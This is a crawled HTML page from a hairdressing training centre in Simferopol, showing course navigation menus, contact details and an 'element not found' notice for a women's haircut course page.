

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coiffeurcenter.ru/training/t9-formy-i-tekhniki-zhenskiy-strizhek/
body_size: 12255
content:
<!DOCTYPE html>
<html class="  ">
	<head>
						<title>Обучение в Coiffeur | центр парикмахерского искусства в Крыму</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&subset=latin,cyrillic'; rel='stylesheet'>
																<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="обучение парикмахеров с нуля, курсы парикмахера для начинающих, учиться на парикмахера, уроки парикмахера для начинающих" />
<meta name="description" content="Программы обучения для парикмахеров с нуля, а также курсы повышения квалификации для парикмахеров любого уровня" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/intranet/intranet-common.min.css?173482888061199"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173482994323463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17348288812320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?173513298626589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-resort_coiff/template_5472c9f17d20c5e421cce5ac625be952/template_5472c9f17d20c5e421cce5ac625be952_v1.css?1743503361322260"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/bitrix/templates/aspro-resort_coiff/themes/CUSTOM_s2/images/favicon.ico" type="image/x-icon" />
<style>.maxwidth-banner{max-width: auto;}</style>
<meta property="og:type" content="article" />
<meta property="og:image" content="/logo.png" />
<link rel="image_src" href="/logo.png"  />
<meta property="og:url" content="/training/t9-formy-i-tekhniki-zhenskiy-strizhek/" />
<meta property="og:description" content="Программы обучения для парикмахеров с нуля, а также курсы повышения квалификации для парикмахеров любого уровня" />



																		
																														
		<meta name="yandex-verification" content="74f934ced05e22da" />

	</head>
	<body id="id_body_coiff" >
				<div id="panel"></div>
																												<div class="body ">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT canfixed">
				<div class="logo_and_menu-row">
					<div class="logo-row row">
						<div class="maxwidth-theme">
							<div class="desc_wrap col-md-7 col-sm-7">
								<div class="row">
									<div class="top-description col-md-5 hidden-sm hidden-xs">
										<a href="/">Центр&nbsp;парикмахерского&nbsp;<br>
 искусства в Симферополе</a>									</div>
									<div class="scheme col-md-3 col-sm-3">
										<a href="/contacts/">Схема<br> проезда</a>
									</div>
									<div class="logo colored">
										<a class="cl_logo" href="/"><img src="/logo.png" alt="coiffeurcenter.ru" title="coiffeurcenter.ru" /></a> 


<span class="cl_add_phone_inheader" style="">
											<a href="tel:+79788440194" rel="nofollow">+7 (978) 844-01-94</a>
											
																						</span>			
																				</div>
									<div class="fixed_menu">
										<div class="title">Меню</div>
										<div class="nav-main-collapse">
											<div class="menu_wr mega-menu"></div>
										</div>
									</div>
								</div>
							</div>
							<div class="callback_wrap col-md-5 col-sm-5 col-xs-12">
								<div class="top-callback">
									<div class="callback pull-right hidden-xs" data-event="jqm" data-param-id="103" data-name="callback">
										<span class="btn btn-default">Заказать звонок</span>
									</div>
									<div class="phone pull-right hidden-xs c_2">
										<div class="phone-number">
											<div>
											<a href="tel:+79787787244">+7 (978) 778-72-44</a><a href="tel:+73652777256" rel="nofollow">+7 (3652) 777-2-56</a>											</div>
										</div>
									</div>
									<button class="burger btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse"></button>
								</div>
							</div>
													</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">
								<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
												<div class="top_menu_fixed_js">
		<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenuF">
											<li class="dropdown ">
					<a class="dropdown-toggle" href="/about/" title="О нас">
						О нас													<i class="fa fa-angle-right"></i>
											</a>
											<ul class="dropdown-menu fixed_menu_ext">
																							<li class=" ">
									<a href="/about/?" title="История">
										История																			</a>
																	</li>
																							<li class=" ">
									<a href="/about/command/" title="Команда">
										Команда																			</a>
																	</li>
																							<li class=" ">
									<a href="/about/why/" title="Почему Coiffeur?">
										Почему Coiffeur?																			</a>
																	</li>
																							<li class="dropdown-submenu dropdown-toggle ">
									<a href="/about/salon/" title="Салон Coiffeur">
										Салон Coiffeur																					&nbsp;<i class="fa fa-angle-right"></i>
																			</a>
																			<ul class="dropdown-menu fixed_menu_ext">
																																			<li class=" ">													
													<a href="/about/salon/stat-klientom/" title="Стать клиентом">
														Стать клиентом																											</a>
																									</li>
																																			<li class=" ">													
													<a href="/about/salon/stat-chastyu-komandy/" title="Стать частью команды">
														Стать частью команды																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
											<li class="dropdown active">
					<a class="dropdown-toggle" href="/training/" title="Обучение">
						Обучение													<i class="fa fa-angle-right"></i>
											</a>
											<ul class="dropdown-menu fixed_menu_ext">
																							<li class=" ">
									<a href="/training/bazovyy-kurs/" title="Базовый курс">
										Базовый курс																			</a>
																	</li>
																							<li class=" ">
									<a href="/training/baza-vykhodnogo-dnya/" title="Базовый курс выходного дня">
										Базовый курс выходного дня																			</a>
																	</li>
																							<li class="dropdown-submenu dropdown-toggle ">
									<a href="/training/avtorskie-seminary-ambassadorov-estel/" title="Авторские семинары амбассадоров Estel">
										Авторские семинары амбассадоров Estel																					&nbsp;<i class="fa fa-angle-right"></i>
																			</a>
																			<ul class="dropdown-menu fixed_menu_ext">
																																			<li class=" ">													
													<a href="/training/pro-podlozhki-avtorskiy-seminar-anny-tarasko/" title="PRO подложки - авторский семинар Анны Тараско">
														PRO подложки - авторский семинар Анны Тараско																											</a>
																									</li>
																																			<li class=" ">													
													<a href="/training/algoritm-roskoshnogo-blonda-avtorskiy-seminar-anny-tarasko/" title="Алгоритм роскошного блонда - авторский семинар Анны Тараско">
														Алгоритм роскошного блонда - авторский семинар Анны Тараско																											</a>
																									</li>
																																			<li class=" ">													
													<a href="/training/wow-touch-avtorskiy-kurs-eleny-savkinoy/" title="WOW TOUCH - авторский курс Елены Савкиной">
														WOW TOUCH - авторский курс Елены Савкиной																											</a>
																									</li>
																																			<li class=" ">													
													<a href="/training/salonnye-okrashivaniya-avtorskiy-seminar-viktorii-terenya/" title="Салонные окрашивания - авторский семинар Виктории Тереня">
														Салонные окрашивания - авторский семинар Виктории Тереня																											</a>
																									</li>
																					</ul>
																	</li>
																							<li class="dropdown-submenu dropdown-toggle ">
									<a href="/training/avtorskie-seminary-tekhnologov/" title="Авторские семинары технологов">
										Авторские семинары технологов																					&nbsp;<i class="fa fa-angle-right"></i>
																			</a>
																			<ul class="dropdown-menu fixed_menu_ext">
																																			<li class=" ">													
													<a href="/training/matematika-kolorista-seminar-ekateriny-lutsenko/" title="Математика колориста - семинар Екатерины Луценко">
														Математика колориста - семинар Екатерины Луценко																											</a>
																									</li>
																																			<li class=" ">													
													<a href="/training/agent-blond-missiya-vypolnima-seminar-galiny-sardaryan/" title="AGENT BLOND: миссия выполнима - семинар Галины Сардарьян">
														AGENT BLOND: миссия выполнима - семинар Галины Сардарьян																											</a>
																									</li>
																					</ul>
																	</li>
																							<li class="dropdown-submenu dropdown-toggle ">
									<a href="/training/iskusstvo-dizayna-volos/" title="Сервис развития услуг текстуры">
										Сервис развития услуг текстуры																					&nbsp;<i class="fa fa-angle-right"></i>
																			</a>
																			<ul class="dropdown-menu fixed_menu_ext">
																																			<li class=" ">													
													<a href="/training/frisage-novoe-pokolenie-zavivki-ot-estel/" title="Frisage - новое поколение завивки от Estel">
														Frisage - новое поколение завивки от Estel																											</a>
																									</li>
																					</ul>
																	</li>
																							<li class="dropdown-submenu dropdown-toggle ">
									<a href="/training/eksklyuzivnye-seminary/" title="Сервис развития дополнительных услуг">
										Сервис развития дополнительных услуг																					&nbsp;<i class="fa fa-angle-right"></i>
																			</a>
																			<ul class="dropdown-menu fixed_menu_ext">
																																			<li class=" ">													
													<a href="/training/ukhod-i-trikhologiya/" title="Уход и трихология">
														Уход и трихология																											</a>
																									</li>
																					</ul>
																	</li>
																							<li class="dropdown-submenu dropdown-toggle ">
									<a href="/training/iskusstvo-strizhki/" title="Мужские стрижки">
										Мужские стрижки																					&nbsp;<i class="fa fa-angle-right"></i>
																			</a>
																			<ul class="dropdown-menu fixed_menu_ext">
																																			<li class=" ">													
													<a href="/training/barkhatnyy-fade-feyd/" title="Бархатный fade (фэйд)">
														Бархатный fade (фэйд)																											</a>
																									</li>
																					</ul>
																	</li>
																							<li class="dropdown-submenu dropdown-toggle ">
									<a href="/training/zhenskie-strizhki/" title="Женские стрижки">
										Женские стрижки																					&nbsp;<i class="fa fa-angle-right"></i>
																			</a>
																			<ul class="dropdown-menu fixed_menu_ext">
																																			<li class=" ">													
													<a href="/training/obemnyy-bob-avtorskiy-seminar-ambassadora-eleny-savkinoy/" title="Объемный боб - авторский семинар амбассадора Елены Савкиной">
														Объемный боб - авторский семинар амбассадора Елены Савкиной																											</a>
																									</li>
																																			<li class=" ">													
													<a href="/training/strizhka-britvoy-avtorskiy-seminar-ambassadora-eleny-savkinoy/" title="Стрижка бритвой - авторский семинар амбассадора Елены Савкиной">
														Стрижка бритвой - авторский семинар амбассадора Елены Савкиной																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
											<li class=" ">
					<a class="" href="http://studio.estel.pro/simferopol/" title="Расписание">
						Расписание											</a>
									</li>
											<li class="dropdown ">
					<a class="dropdown-toggle" href="/reviews/" title="Отзывы">
						Отзывы													<i class="fa fa-angle-right"></i>
											</a>
											<ul class="dropdown-menu fixed_menu_ext">
																							<li class=" ">
									<a href="/reviews/?" title="Отзывы выпускников">
										Отзывы выпускников																			</a>
																	</li>
																							<li class=" ">
									<a href="/reviews/video/" title="Видео-отзывы">
										Видео-отзывы																			</a>
																	</li>
													</ul>
									</li>
											<li class=" ">
					<a class="" href="/models/" title="Поиск моделей">
						Поиск моделей											</a>
									</li>
											<li class=" ">
					<a class="" href="https://estel.coiffeurcenter.ru/" title="Студия Estel">
						Студия Estel											</a>
									</li>
											<li class=" ">
					<a class="" href="/contacts/" title="Контакты">
						Контакты											</a>
									</li>
											<li class=" ">
					<a class="" href="/blog/" title="Блог">
						Блог											</a>
									</li>
						<div class="search">
				<div class="search-input-div">
					<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="" value="" name="q">
				</div>
				<div class="search-button-div">
					<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
				</div>
			</div>
		</ul>
	</div>
	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle link_first" href="/about/" title="О нас">
								О нас																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/about/?" title="История">История</a>
																					</li>
																													<li class=" ">
											<a href="/about/command/" title="Команда">Команда</a>
																					</li>
																													<li class=" ">
											<a href="/about/why/" title="Почему Coiffeur?">Почему Coiffeur?</a>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/about/salon/" title="Салон Coiffeur">Салон Coiffeur</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/about/salon/stat-klientom/" title="Стать клиентом">Стать клиентом</a>
																													</li>
																																									<li class=" ">
															<a href="/about/salon/stat-chastyu-komandy/" title="Стать частью команды">Стать частью команды</a>
																													</li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
							<a class="dropdown-toggle link_first" href="/training/" title="Обучение">
								Обучение																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/training/bazovyy-kurs/" title="Базовый курс">Базовый курс</a>
																					</li>
																													<li class=" ">
											<a href="/training/baza-vykhodnogo-dnya/" title="Базовый курс выходного дня">Базовый курс выходного дня</a>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/training/avtorskie-seminary-ambassadorov-estel/" title="Авторские семинары амбассадоров Estel">Авторские семинары амбассадоров Estel</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/training/pro-podlozhki-avtorskiy-seminar-anny-tarasko/" title="PRO подложки - авторский семинар Анны Тараско">PRO подложки - авторский семинар Анны Тараско</a>
																													</li>
																																									<li class=" ">
															<a href="/training/algoritm-roskoshnogo-blonda-avtorskiy-seminar-anny-tarasko/" title="Алгоритм роскошного блонда - авторский семинар Анны Тараско">Алгоритм роскошного блонда - авторский семинар Анны Тараско</a>
																													</li>
																																									<li class=" ">
															<a href="/training/wow-touch-avtorskiy-kurs-eleny-savkinoy/" title="WOW TOUCH - авторский курс Елены Савкиной">WOW TOUCH - авторский курс Елены Савкиной</a>
																													</li>
																																									<li class=" ">
															<a href="/training/salonnye-okrashivaniya-avtorskiy-seminar-viktorii-terenya/" title="Салонные окрашивания - авторский семинар Виктории Тереня">Салонные окрашивания - авторский семинар Виктории Тереня</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/training/avtorskie-seminary-tekhnologov/" title="Авторские семинары технологов">Авторские семинары технологов</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/training/matematika-kolorista-seminar-ekateriny-lutsenko/" title="Математика колориста - семинар Екатерины Луценко">Математика колориста - семинар Екатерины Луценко</a>
																													</li>
																																									<li class=" ">
															<a href="/training/agent-blond-missiya-vypolnima-seminar-galiny-sardaryan/" title="AGENT BLOND: миссия выполнима - семинар Галины Сардарьян">AGENT BLOND: миссия выполнима - семинар Галины Сардарьян</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/training/iskusstvo-dizayna-volos/" title="Сервис развития услуг текстуры">Сервис развития услуг текстуры</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/training/frisage-novoe-pokolenie-zavivki-ot-estel/" title="Frisage - новое поколение завивки от Estel">Frisage - новое поколение завивки от Estel</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/training/eksklyuzivnye-seminary/" title="Сервис развития дополнительных услуг">Сервис развития дополнительных услуг</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/training/ukhod-i-trikhologiya/" title="Уход и трихология">Уход и трихология</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/training/iskusstvo-strizhki/" title="Мужские стрижки">Мужские стрижки</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/training/barkhatnyy-fade-feyd/" title="Бархатный fade (фэйд)">Бархатный fade (фэйд)</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/training/zhenskie-strizhki/" title="Женские стрижки">Женские стрижки</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/training/obemnyy-bob-avtorskiy-seminar-ambassadora-eleny-savkinoy/" title="Объемный боб - авторский семинар амбассадора Елены Савкиной">Объемный боб - авторский семинар амбассадора Елены Савкиной</a>
																													</li>
																																									<li class=" ">
															<a href="/training/strizhka-britvoy-avtorskiy-seminar-ambassadora-eleny-savkinoy/" title="Стрижка бритвой - авторский семинар амбассадора Елены Савкиной">Стрижка бритвой - авторский семинар амбассадора Елены Савкиной</a>
																													</li>
																									</ul>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class=" link_first" href="http://studio.estel.pro/simferopol/" title="Расписание">
								Расписание															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle link_first" href="/reviews/" title="Отзывы">
								Отзывы																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/reviews/?" title="Отзывы выпускников">Отзывы выпускников</a>
																					</li>
																													<li class=" ">
											<a href="/reviews/video/" title="Видео-отзывы">Видео-отзывы</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class=" link_first" href="/models/" title="Поиск моделей">
								Поиск моделей															</a>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class=" link_first" href="https://estel.coiffeurcenter.ru/" title="Студия Estel">
								Студия Estel															</a>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class=" link_first" href="/contacts/" title="Контакты">
								Контакты															</a>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class=" link_first" href="/blog/" title="Блог">
								Блог															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td class="search-item nosave">
					<div class="wrap">
						<a href="#">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/about/" title="О нас">
					О нас											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/about/?" title="История">
									История																	</a>
															</li>
																				<li class=" ">
								<a href="/about/command/" title="Команда">
									Команда																	</a>
															</li>
																				<li class=" ">
								<a href="/about/why/" title="Почему Coiffeur?">
									Почему Coiffeur?																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/about/salon/" title="Салон Coiffeur">
									Салон Coiffeur																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/about/salon/stat-klientom/" title="Стать клиентом">
													Стать клиентом																									</a>
																							</li>
																																<li class=" ">
												<a href="/about/salon/stat-chastyu-komandy/" title="Стать частью команды">
													Стать частью команды																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class="dropdown active">
				<a class="dropdown-toggle" href="/training/" title="Обучение">
					Обучение											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/training/bazovyy-kurs/" title="Базовый курс">
									Базовый курс																	</a>
															</li>
																				<li class=" ">
								<a href="/training/baza-vykhodnogo-dnya/" title="Базовый курс выходного дня">
									Базовый курс выходного дня																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/training/avtorskie-seminary-ambassadorov-estel/" title="Авторские семинары амбассадоров Estel">
									Авторские семинары амбассадоров Estel																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/training/pro-podlozhki-avtorskiy-seminar-anny-tarasko/" title="PRO подложки - авторский семинар Анны Тараско">
													PRO подложки - авторский семинар Анны Тараско																									</a>
																							</li>
																																<li class=" ">
												<a href="/training/algoritm-roskoshnogo-blonda-avtorskiy-seminar-anny-tarasko/" title="Алгоритм роскошного блонда - авторский семинар Анны Тараско">
													Алгоритм роскошного блонда - авторский семинар Анны Тараско																									</a>
																							</li>
																																<li class=" ">
												<a href="/training/wow-touch-avtorskiy-kurs-eleny-savkinoy/" title="WOW TOUCH - авторский курс Елены Савкиной">
													WOW TOUCH - авторский курс Елены Савкиной																									</a>
																							</li>
																																<li class=" ">
												<a href="/training/salonnye-okrashivaniya-avtorskiy-seminar-viktorii-terenya/" title="Салонные окрашивания - авторский семинар Виктории Тереня">
													Салонные окрашивания - авторский семинар Виктории Тереня																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/training/avtorskie-seminary-tekhnologov/" title="Авторские семинары технологов">
									Авторские семинары технологов																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/training/matematika-kolorista-seminar-ekateriny-lutsenko/" title="Математика колориста - семинар Екатерины Луценко">
													Математика колориста - семинар Екатерины Луценко																									</a>
																							</li>
																																<li class=" ">
												<a href="/training/agent-blond-missiya-vypolnima-seminar-galiny-sardaryan/" title="AGENT BLOND: миссия выполнима - семинар Галины Сардарьян">
													AGENT BLOND: миссия выполнима - семинар Галины Сардарьян																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/training/iskusstvo-dizayna-volos/" title="Сервис развития услуг текстуры">
									Сервис развития услуг текстуры																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/training/frisage-novoe-pokolenie-zavivki-ot-estel/" title="Frisage - новое поколение завивки от Estel">
													Frisage - новое поколение завивки от Estel																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/training/eksklyuzivnye-seminary/" title="Сервис развития дополнительных услуг">
									Сервис развития дополнительных услуг																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/training/ukhod-i-trikhologiya/" title="Уход и трихология">
													Уход и трихология																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/training/iskusstvo-strizhki/" title="Мужские стрижки">
									Мужские стрижки																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/training/barkhatnyy-fade-feyd/" title="Бархатный fade (фэйд)">
													Бархатный fade (фэйд)																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/training/zhenskie-strizhki/" title="Женские стрижки">
									Женские стрижки																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/training/obemnyy-bob-avtorskiy-seminar-ambassadora-eleny-savkinoy/" title="Объемный боб - авторский семинар амбассадора Елены Савкиной">
													Объемный боб - авторский семинар амбассадора Елены Савкиной																									</a>
																							</li>
																																<li class=" ">
												<a href="/training/strizhka-britvoy-avtorskiy-seminar-ambassadora-eleny-savkinoy/" title="Стрижка бритвой - авторский семинар амбассадора Елены Савкиной">
													Стрижка бритвой - авторский семинар амбассадора Елены Савкиной																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="http://studio.estel.pro/simferopol/" title="Расписание">
					Расписание									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/reviews/" title="Отзывы">
					Отзывы											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/reviews/?" title="Отзывы выпускников">
									Отзывы выпускников																	</a>
															</li>
																				<li class=" ">
								<a href="/reviews/video/" title="Видео-отзывы">
									Видео-отзывы																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/models/" title="Поиск моделей">
					Поиск моделей									</a>
							</li>
								<li class=" ">
				<a class="" href="https://estel.coiffeurcenter.ru/" title="Студия Estel">
					Студия Estel									</a>
							</li>
								<li class=" ">
				<a class="" href="/contacts/" title="Контакты">
					Контакты									</a>
							</li>
								<li class=" ">
				<a class="" href="/blog/" title="Блог">
					Блог									</a>
							</li>
				<div class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</div>
	</ul>
										</nav>
									</div>
								</div>					
							</div>						</div>
						<div class="header_search hide">
							<div class="maxwidth-theme">
								<div class="col-md-12">
									<style>
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
	<div class="search" id="title-search">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<form action="/search/">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default" type="submit" name="s" value="Найти">Найти</button>
						<span class="fa fa-close"></span>
					</div>
				</form>
			</div>
		</div>
	</div>
								</div>
							</div>
						</div>
					</div>				</div>
				<div class="line-row visible-xs"></div>
			</header>			
			<div role="main" class="main">
													<section class="page-top LIGHT">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12">
									<div class="row">
										<div class="col-md-12">
											<ul class="breadcrumb"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Центр парикмахерского искусства в Симферополе" itemprop="url"><span itemprop="title">Центр парикмахерского искусства в Симферополе</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/training/" title="Обучение" itemprop="url"><span itemprop="title">Обучение</span></a></li></ul>										</div>
									</div>
									<div class="row">
										<div class="col-md-12">
											<h1>Обучение</h1>
										</div>
									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-3 col-sm-3 left-menu-md">
																				<div class="sidearea">
																																</div>
									</div>
									<div class="col-md-9 col-sm-9 content-md">
																			<div class="alert alert-warning">Элемент не найден</div>
<div style="clear:both"></div>
<div class="row">
	<div class="col-md-6 share">
			</div>
	<div class="col-md-6">
		<a class="back-url" href="/training/"><i class="fa fa-chevron-left"></i>Вернуться к списку</a>
	</div>
</div>																																</div>																					</div>						</div>															</div>											</div>		</div>		<footer id="footer">
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="top_block clearfix">
							<div class="col-md-3 hidden-sm hidden-xs">
								<div class="info">
									<div class="compass">
										<i class="fa"></i>
										Республика Крым, г. Симферополь, ул. Лермонтова 11а									</div>
									<div class="contacts"><a class="btn btn-default" href="/contacts/">Схема проезда</a></div>
								</div>
							</div>
							<div class="col-md-9 col-sm-12">
								<div class="row">
									<div class="col-md-9 col-sm-9">
											<div class="bottom-menu">
		<div class="items row">
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/about/" >История</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/models/" >Поиск моделей</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/reviews/" >Отзывы</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/schedule/" >Расписание</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/blog/" >Блог</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/contacts/" >Контакты</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item active">
						<div class="title">
															<a href="/training/" >Обучение</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/info/processing/" >Обработка персональных данных</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<span></span>
													</div>
					</div>
				</div>
					</div>
	</div>
									</div>
									<div class="col-md-3 col-sm-3">
										<div class="social pull-right">
											<div class="social-icons">
	<!-- noindex -->
	<div class="title">Мы в соцсетях:</div>
	<ul>
							<li class="facebook">
				<a href="https://www.facebook.com/coiffeursimferopol" target="_blank" rel="nofollow" title="Facebook">
					Facebook					<i class="fa fa-facebook"></i>
					<i class="fa fa-facebook hide"></i>
				</a>
			</li>
							<li class="vk">
				<a href="https://vk.com/center.coiffeur" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте					<i class="fa fa-vk"></i>
					<i class="fa fa-vk hide"></i>
				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/estelstudiosimferopol/" target="_blank" rel="nofollow" title="Instagram">
					Instagram					<i class="fa fa-instagram"></i>
					<i class="fa fa-instagram hide"></i>
				</a>
			</li>
							<li class="lj">
				<a href="https://www.youtube.com/channel/UCw920a42Rw7CLaSYdFOwx3Q" target="_blank" rel="nofollow" title="YouTube">
					YouTube					<i class="fa fa-youtube"></i>
					<i class="fa fa-youtube hide"></i>
				</a>
			</li>
							</ul>
	<!-- /noindex -->
</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="row">
					<div class="maxwidth-theme">
						<div class="bottom_block clearfix">
							<div class="row">
